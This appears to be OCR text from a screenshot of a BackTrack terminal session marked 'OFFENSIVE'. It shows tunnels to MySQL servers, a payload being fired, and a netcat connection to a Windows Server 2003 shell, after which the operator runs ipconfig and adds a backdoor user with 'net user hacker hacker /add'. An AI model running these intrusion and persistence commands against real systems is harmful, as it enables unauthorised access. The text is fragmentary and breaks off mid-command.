 root@bt: ~ - Internal MySQL - TUNNEL 445 - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~#
Internal MySQL - TUNNEL 445
root@bt: ~ - MySQL Server - TUNNEL 4444 - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~#
MySQL Server - TUNNEL 4444
OFFENSIVE
root@bt: ~/core - Shell - Konsole
Session Edit View Bookmarks Settings Help
Firing payload...
Done! Check your shell on port 4444
root@bt:~/core# nc -v 127.0.0.1 4444
localhost [127.0.0.1] 4444 (?) open
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.150.0.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.150.0.1
C:\WINDOWS\system32>net user hacker hacker /add
net user hacker hacker /add
The command completed successfully.
C:\WINDOWS\system32>net lo
Shell
root@bt: ~/core - root@bt: ~ - www.n root@bt: ~ - Intern root@bt: ~ - MySQ US